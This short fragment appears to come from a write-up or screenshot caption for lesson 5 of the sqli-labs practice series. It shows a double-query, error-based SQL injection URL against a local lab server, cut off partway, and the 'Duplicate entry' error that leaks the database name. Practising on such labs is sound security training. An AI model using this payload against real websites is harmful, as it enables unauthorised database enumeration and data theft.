 Less-5 Double Query- Single Quote
127.0.0.1/Less-5/?id=1' union select 1,count(*),concat((select database()),floor(rand()*2))as a from information_
Welcome Dhakkan
Duplicate entry 'security0' for key ''
SQLI DUMB SERIES-5